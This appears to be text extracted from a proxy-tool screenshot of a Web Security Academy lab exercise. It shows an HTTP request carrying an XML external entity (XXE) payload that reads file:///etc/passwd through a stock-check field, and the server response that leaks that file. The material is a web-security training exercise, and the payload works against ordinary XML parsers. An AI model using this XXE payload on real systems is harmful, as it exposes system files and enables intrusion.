 美化 Raw Hex Chinese MarkInfo \n
11 Origin:
https://0ab900e90317b03082b206b900d600d8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY productId SYSTEM "file:///etc/passwd">
21 ]>
22 <stockCheck>
<productId>
&productId;
</productId>
<storeId>
1
</storeId>
23 </stockCheck>
美化 Raw Hex 页面渲染 Chinese CollectInfo
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin